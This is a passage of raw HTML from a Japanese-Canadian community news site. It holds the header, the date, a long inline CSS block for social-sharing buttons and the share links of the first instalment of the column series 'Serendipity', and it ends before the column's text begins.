    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る 連載コラム" class="entry-crumb" href="https://www.japancanadatoday.ca/category/column/">連載コラム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る 「セレンディピティ」幸運をつかむ" class="entry-crumb" href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">第1回　美樹ちゃんと「澄子のつぶやき」</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-35601" class="post-35601 post type-post status-publish format-standard has-post-thumbnail hentry category-sumiko-hui-serendipity tag-vancouver" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/column/">連載コラム</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">第1回　美樹ちゃんと「澄子のつぶやき」</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-12T10:00:00-08:00" >2023年1月12日</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F01%2F12%2Fsumiko-hui-serendipity-1%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E7%AC%AC1%E5%9B%9E%E3%80%80%E7%BE%8E%E6%A8%B9%E3%81%A1%E3%82%83%E3%82%93%E3%81%A8%E3%80%8C%E6%BE%84%E5%AD%90%E3%81%AE%E3%81%A4%E3%81%B6%E3%82%84%E3%81%8D%E3%80%8D&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F01%2F12%2Fsumiko-hui-serendipity-1%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2023/01/12/sumiko-hui-serendipity-1/&title=%E7%AC%AC1%E5%9B%9E%E3%80%80%E7%BE%8E%E6%A8%B9%E3%81%A1%E3%82%83%E3%82%93%E3%81%A8%E3%80%8C%E6%BE%84%E5%AD%90%E3%81%AE%E3%81%A4%E3%81%B6%E3%82%84%E3%81%8D%E3%80%8D" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=第1回　美樹ちゃんと「澄子のつぶやき」&body=https://www.japancanadatoday.ca/2023/01/12/sumiko-hui-serendipity-1/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E7%AC%AC1%E5%9B%9E%E3%80%80%E7%BE%8E%E6%A8%B9%E3%81%A1%E3%82%83%E3%82%93%E3%81%A8%E3%80%8C%E6%BE%84%E5%AD%90%E3%81%AE%E3%81%A4%E3%81%B6%E3%82%84%E3%81%8D%E3%80%8D%0D%0Ahttps://www.japancanadatoday.ca/2023/01/12/sumiko-hui-serendipity-1/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
